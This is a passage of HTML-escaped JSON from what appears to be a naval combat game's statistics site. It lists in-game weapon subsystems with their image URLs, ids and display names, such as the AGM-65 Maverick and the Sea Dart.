Prometheus\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/S70B.jpeg?v=a4d81b6e\&quot;,\&quot;id\&quot;:\&quot;S70B\&quot;,\&quot;name\&quot;:\&quot;S-70BM Sledopit\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/S97Raider.jpeg?v=bd81ed26\&quot;,\&quot;id\&quot;:\&quot;S97Raider\&quot;,\&quot;name\&quot;:\&quot;S-97 Raider\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Sadral.jpeg?v=c18f16cf\&quot;,\&quot;id\&quot;:\&quot;Sadral\&quot;,\&quot;name\&quot;:\&quot;Sadral\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Sahi209.jpeg?v=140d838d\&quot;,\&quot;id\&quot;:\&quot;Sahi209\&quot;,\&quot;name\&quot;:\&quot;Sahi-209 Block-II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SAM175Skysaber.jpeg?v=476bbe8b\&quot;,\&quot;id\&quot;:\&quot;SAM175Skysaber\&quot;,\&quot;name\&quot;:\&quot;SAM-175 Skysaber\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Scorpion.jpeg?v=b4e7d4e1\&quot;,\&quot;id\&quot;:\&quot;Scorpion\&quot;,\&quot;name\&quot;:\&quot;Scorpion\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Scorpion20mmGatling.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;Scorpion20mmGatling\&quot;,\&quot;name\&quot;:\&quot;Gatling (20 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SeaDart.jpeg?v=acf6a152\&quot;,\&quot;id\&quot;:\&quot;SeaDart\&quot;,\&quot;name\&quot;:\&quot;Sea Dart\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SeahawkSigma.jpeg?v=886b3ae8\&quot;,\&quot;id\&quot;:\&quot;SeahawkSigma\&quot;,\&quot;name\&quot;:\&quot;Seahawk Sigma (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SeaRAM.jpeg?v=2a1a7ba3\&quot;,\&quot;id\&quot;:\&quot;SeaRAM\&quot;,\&quot;name\&quot;:\&quot;Sea RAM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SeaViper.jpeg?v=131f717d\&quot;,\&quot;id\&quot;:\&quot;SeaViper\&quot;,\&quot;name\&quot;:\&quot;Sea Viper\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Sentinel25RFG.jpeg?v=3a19a788\&quot;,\&quot;id\&quot;:\&quot;Sentinel25RFG\&quot;,\&quot;name\&quot;:\&quot;Sentinel 25 RFG (25mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SH16.jpeg?v=ed2a9e99\&quot;,\&quot;id\&quot;:\&quot;SH16\&quot;,\&quot;name\&quot;:\&quot;SH-16 (155 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SH37Viggen.jpeg?v=94fae36d\&quot;,\&quot;id\&quot;:\&quot;SH37Viggen\&quot;,\&quot;name\&quot;:\&quot;SH 37 Viggen\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Shkval.jpeg?v=c911f95e\&quot;,\&quot;id\&quot;:\&quot;Shkval\&quot;,\&quot;name\&quot;:\&quot;VA-111 Shkval (533 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Shogun.jpeg?v=eab7af15\&quot;,\&quot;id\&quot;:\&quot;Shogun\&quot;,\&quot;name\&quot;:\&quot;Den Sho gun (203 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ShtormS400.jpeg?v=5ced7dbd\&quot;,\&quot;id\&quot;:\&quot;ShtormS400\&quot;,\&quot;name\&quot;:\&quot;S-400 Triumf\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SilentHunter.jpeg?v=3211fed6\&quot;,\&quot;id\&quot;:\&quot;SilentHunter\&quot;,\&quot;name\&quot;:\&quot;Silent Hunter\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SimbadRC.jpeg?v=4301921a\&quot;,\&quot;id\&quot;:\&quot;SimbadRC\&quot;,\&quot;name\&quot;:\&quot;SIMBAD-RC\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SKC28V.jpeg?v=45508551\&quot;,\&quot;id\&quot;:\&quot;SKC28V\&quot;,\&quot;name\&quot;:\&quot;SK C\\/28V (150mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SKC34V.jpeg?v=21f74d02\&quot;,\&quot;id\&quot;:\&quot;SKC34V\&quot;,\&quot;name\&quot;:\&quot;SK C\\/34V (380mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SKC34V2.jpeg?v=94a95d03\&quot;,\&quot;id\&quot;:\&quot;SKC34V2\&quot;,\&quot;name\&quot;:\&quot;SK C\\/28 (283mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SkyDragon.jpeg?v=10ec0e9e\&quot;,\&quot;id\&quot;:\&quot;SkyDragon\&quot;,\&quot;name\&quot;:\&quot;Sky Dragon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SkyViper.jpeg?v=48f8417c\&quot;,\&quot;id\&quot;:\&quot;SkyViper\&quot;,\&quot;name\&quot;:\&quot;Sky Viper (20mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SMART.jpeg?v=1847d640\&quot;,\&quot;id\&quot;:\&quot;SMART\&quot;,\&quot;name\&quot;:\&quot;SMART (324mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SNEB.jpeg?v=8cb70681\&quot;,\&quot;id\&quot;:\&quot;SNEB\&quot;,\&quot;name\&quot;:\&quot;Type 155 SNEB (68mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SNLEF21Artemis.jpeg?v=73c7385b\&quot;,\&quot;id\&quot;:\&quot;SNLEF21Artemis\&quot;,\&quot;name\&quot;:\&quot;F21 Artemis E (533 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SOMJ.jpeg?v=d7c952a7\&quot;,\&quot;id\&quot;:\&quot;SOMJ\&quot;,\&quot;name\&quot;:\&quot;SOM-J\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Sovraponte7662.jpeg?v=b1de230e\&quot;,\&quot;id\&quot;:\&quot;Sovraponte7662\&quot;,\&quot;name\&quot;:\&quot;Sovraponte (76 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SP12.jpeg?v=5302bf47\&quot;,\&quot;id\&quot;:\&quot;SP12\&quot;,\&quot;name\&quot;:\&quot;SP-12 Sapsan\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SPEAR3.jpeg?v=9fa9074a\&quot;,\&quot;id\&quot;:\&quot;SPEAR3\&quot;,\&quot;name\&quot;:\&quot;SPEAR-3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Spearfish.jpeg?v=da078275\&quot;,\&quot;id\&quot;:\&quot;Spearfish\&quot;,\&quot;name\&quot;:\&quot;Spearfish (533 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SpearfishMod1.jpeg?v=da078275\&quot;,\&quot;id\&quot;:\&quot;SpearfishMod1\&quot;,\&quot;name\&quot;:\&quot;Spearfish Mod1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SpikeER.jpeg?v=549a08d2\&quot;,\&quot;id\&quot;:\&quot;SpikeER\&quot;,\&quot;name\&quot;:\&quot;Spike ER\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SpikeNLOS.jpeg?v=f8ee4d41\&quot;,\&quot;id\&quot;:\&quot;SpikeNLOS\&quot;,\&quot;name\&quot;:\&quot;Spike NLOS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Sppu22_1.jpeg?v=00bb3b31\&quot;,\&quot;id\&quot;:\&quot;Sppu22_1\&quot;,\&quot;name\&quot;:\&quot;SPPU-22-1 (23mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Spyder.jpeg?v=2a5ee75c\&quot;,\&quot;id\&quot;:\&quot;Spyder\&quot;,\&quot;name\&quot;:\&quot;SPYDER-MR\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SpyderWing.jpeg?v=9cc8cf61\&quot;,\&quot;id\&quot;:\&quot;SpyderWing\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial Spyder Wing\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SR5.jpeg?v=6c2988e6\&quot;,\&quot;id\&quot;:\&quot;SR5\&quot;,\&quot;name\&quot;:\&quot;SR-5 122\\/300\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SR71D.jpeg?v=9f745ba6\&quot;,\&quot;id\&quot;:\&quot;SR71D\&quot;,\&quot;name\&quot;:\&quot;SR-71D Blackbird\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SR72.jpeg?v=d72bfd0a\&quot;,\&quot;id\&quot;:\&quot;SR72\&quot;,\&quot;name\&quot;:\&quot;SR-72 Dark Star\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SS80.jpeg?v=06df7de9\&quot;,\&quot;id\&quot;:\&quot;SS80\&quot;,\&quot;name\&quot;:\&quot;SS-80\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SSM700K.jpeg?v=1b54302b\&quot;,\&quot;id\&quot;:\&quot;SSM700K\&quot;,\&quot;name\&quot;:\&quot;SSM-700K C-Star\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SSM750K.jpeg?v=bd9280dd\&quot;,\&quot;id\&quot;:\&quot;SSM750K\&quot;,\&quot;name\&quot;:\&quot;SSM-750K Sea Dragon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/SSMScorpion.jpeg?v=2306d557\&quot;,\&quot;id\&quot;:\&quot;SSMScorpion\&quot;,\&quot;name\&quot;:\&quot;SSM Scorpion\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Stinger50.jpeg?v=42fce2df\&quot;,\&quot;id\&quot;:\&quot;Stinger50\&quot;,\&quot;name\&quot;:\&quot;Stinger 50\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StingRay.jpeg?v=c9641260\&quot;,\&quot;id\&quot;:\&quot;StingRay\&quot;,\&quot;name\&quot;:\&quot;Sting Ray (324mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StormShadow.jpeg?v=74270457\&quot;,\&quot;id\&quot;:\&quot;StormShadow\&quot;,\&quot;name\&quot;:\&quot;SCALP Naval\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_A10_AGM65Maverick.jpeg?v=449b9fd6\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_A10_AGM65Maverick\&quot;,\&quot;name\&quot;:\&quot;AGM-65 Maverick\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_A10_Avenger.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_A10_Avenger\&quot;,\&quot;name\&quot;:\&quot;GAU-8\\/A Avenger (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_A10_GBU31.jpeg?v=dbf99ef6\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_A10_GBU31\&quot;,\&quot;name\&quot;:\&quot;GBU-31\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_A10_TripleLAU3.jpeg?v=342c3654\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_A10_TripleLAU3\&quot;,\&quot;name\&quot;:\&quot;UAM (70 mm) x3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_A10C_AGM65K.jpeg?v=b87c66c0\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_A10C_AGM65K\&quot;,\&quot;name\&quot;:\&quot;AGM-65K A10\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_A10C_GAU8A.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_A10C_GAU8A\&quot;,\&quot;name\&quot;:\&quot;GAU-8\\/A Avenger II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_A10C_GBU38JDAM.jpeg?v=ba5fd3ab\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_A10C_GBU38JDAM\&quot;,\&quot;name\&quot;:\&quot;GBU-38 JDAM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_A10C_GBU39B.jpeg?v=914f40bd\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_A10C_GBU39B\&quot;,\&quot;name\&quot;:\&quot;GBU-39\\/B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_A10C_LAU10.jpeg?v=342c3654\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_A10C_LAU10\&quot;,\&quot;name\&quot;:\&quot;LAU-10 X3 (70 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_AL301_Ares.jpeg?v=73a17320\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_AL301_Ares\&quot;,\&quot;name\&quot;:\&quot;Ares\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_AL301_Hellspike.jpeg?v=51f22ec3\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_AL301_Hellspike\&quot;,\&quot;name\&quot;:\&quot;Hellspike\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_AL301_Laser301.jpeg?v=fec2463d\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_AL301_Laser301\&quot;,\&quot;name\&quot;:\&quot;Laser-301\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_AL301_Strikebolt.jpeg?v=0bbf74a0\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_AL301_Strikebolt\&quot;,\&quot;name\&quot;:\&quot;Strikebolt\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_AV8BNA_AGM122Sidearm.jpeg?v=e8e2865f\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_AV8BNA_AGM122Sidearm\&quot;,\&quot;name\&quot;:\&quot;AGM-122 Sidearm\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_AV8BNA_AGM65K.jpeg?v=b87c66c0\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_AV8BNA_AGM65K\&quot;,\&quot;name\&quot;:\&quot;AGM-65K NA\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_AV8BNA_GAU12.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_AV8BNA_GAU12\&quot;,\&quot;name\&quot;:\&quot;GAU-12 Equalizer (25 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_AV8BNA_ZuniAPKWS.jpeg?v=47dc7bcf\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_AV8BNA_ZuniAPKWS\&quot;,\&quot;name\&quot;:\&quot;Zuni APKWS NA (70 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_F14_AGM65Maverick.jpeg?v=449b9fd6\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_F14_AGM65Maverick\&quot;,\&quot;name\&quot;:\&quot;AGM-65 Maverick\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_F14_AIM4.jpeg?v=e804baf3\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_F14_AIM4\&quot;,\&quot;name\&quot;:\&quot;AIM-4 Falcon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_F14_LAU3.jpeg?v=342c3654\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_F14_LAU3\&quot;,\&quot;name\&quot;:\&quot;UAM (70 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_F14_Vulcan.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_F14_Vulcan\&quot;,\&quot;name\&quot;:\&quot;Vulcan (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_F15_AGM119A.jpeg?v=30845212\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_F15_AGM119A\&quot;,\&quot;name\&quot;:\&quot;AGM-119A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_F15_AGM88Harm.jpeg?v=3129ad3a\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_F15_AGM88Harm\&quot;,\&quot;name\&quot;:\&quot;AGM-88 Harm\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_F15_GBU31.jpeg?v=dbf99ef6\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_F15_GBU31\&quot;,\&quot;name\&quot;:\&quot;GBU-31\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_F15_Vulcan.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_F15_Vulcan\&quot;,\&quot;name\&quot;:\&quot;Vulcan (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_F2_AAM4.jpeg?v=116469d5\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_F2_AAM4\&quot;,\&quot;name\&quot;:\&quot;AAM-4\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_F2_ASM3.jpeg?v=9c0bfc25\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_F2_ASM3\&quot;,\&quot;name\&quot;:\&quot;ASM-3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_F2_TER9A.jpeg?v=c5cd7bbc\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_F2_TER9A\&quot;,\&quot;name\&quot;:\&quot;Mark 83\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_F2_Vulcan.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_F2_Vulcan\&quot;,\&quot;name\&quot;:\&quot;Vulcan (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_F4SPhantomII_AGM45Shrike.jpeg?v=9fcf9bf8\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_F4SPhantomII_AGM45Shrike\&quot;,\&quot;name\&quot;:\&quot;AGM-45 Shrike\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_F4SPhantomII_AGM78STARM.jpeg?v=c8e6ee3b\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_F4SPhantomII_AGM78STARM\&quot;,\&quot;name\&quot;:\&quot;AGM-78 STARM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_F4SPhantomII_AIM9LSidewinder.jpeg?v=3b40ccda\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_F4SPhantomII_AIM9LSidewinder\&quot;,\&quot;name\&quot;:\&quot;AIM-9L Sidewinder\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_F4SPhantomII_GBU15.jpeg?v=6e96a986\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_F4SPhantomII_GBU15\&quot;,\&quot;name\&quot;:\&quot;GBU-15\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_FB111A_AGM130.jpeg?v=f554d81c\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_FB111A_AGM130\&quot;,\&quot;name\&quot;:\&quot;AGM-130\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_FB111A_AIM54C.jpeg?v=153a2e6b\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_FB111A_AIM54C\&quot;,\&quot;name\&quot;:\&quot;AIM-54C Phoenix\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_FB111A_B61.jpeg?v=abe82a82\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_FB111A_B61\&quot;,\&quot;name\&quot;:\&quot;B61\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_FB111A_MK82.jpeg?v=82d139ac\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_FB111A_MK82\&quot;,\&quot;name\&quot;:\&quot;MK-82 4X6\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_Harrier_Aden.jpeg?v=ddcf12a1\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_Harrier_Aden\&quot;,\&quot;name\&quot;:\&quot;Aden (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_Harrier_AIM4.jpeg?v=e804baf3\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_Harrier_AIM4\&quot;,\&quot;name\&quot;:\&quot;AIM-4 Falcon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_Harrier_LAU3.jpeg?v=342c3654\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_Harrier_LAU3\&quot;,\&quot;name\&quot;:\&quot;UAM (70 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_Harrier_TER9A.jpeg?v=c5cd7bbc\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_Harrier_TER9A\&quot;,\&quot;name\&quot;:\&quot;Mark 83\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_J15_GSH31.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_J15_GSH31\&quot;,\&quot;name\&quot;:\&quot;GSh-30-1 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_J15_LAU3.jpeg?v=342c3654\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_J15_LAU3\&quot;,\&quot;name\&quot;:\&quot;UAM (70 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_J15_YJ83.jpeg?v=cc2ebefa\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_J15_YJ83\&quot;,\&quot;name\&quot;:\&quot;YJ-83\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_J36_AG1000.jpeg?v=429c8055\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_J36_AG1000\&quot;,\&quot;name\&quot;:\&quot;AG-1000\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_J36_KD21.jpeg?v=c98617ea\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_J36_KD21\&quot;,\&quot;name\&quot;:\&quot;YJ-21 (Nuke)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_J36_LD8A.jpeg?v=565c04de\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_J36_LD8A\&quot;,\&quot;name\&quot;:\&quot;LD-8A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_MIG144_GSH301.jpeg?v=67a87dd4\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_MIG144_GSH301\&quot;,\&quot;name\&quot;:\&quot;GsH-30-3 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_MIG144_KH55SM.jpeg?v=2d2de9a3\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_MIG144_KH55SM\&quot;,\&quot;name\&quot;:\&quot;Kh-55SM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_MIG144_R38.jpeg?v=979357eb\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_MIG144_R38\&quot;,\&quot;name\&quot;:\&quot;R-38\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_MIG144_XMDEM.jpeg?v=292f1e60\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_MIG144_XMDEM\&quot;,\&quot;name\&quot;:\&quot;X-MD-E M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SH37Viggen_M70X.jpeg?v=95fd552d\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SH37Viggen_M70X\&quot;,\&quot;name\&quot;:\&quot;Bofors M70X UAM (135 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/StrikeFighter_SH37Viggen_OerlikonKCA.jpeg?v=3110aef3\&quot;,\&quot;id\&quot;:\&quot;StrikeFighter_SH37Viggen_OerlikonKCA\&quot;,\&quot;name\&quot;:\&quot;Oerlikon KCA (30 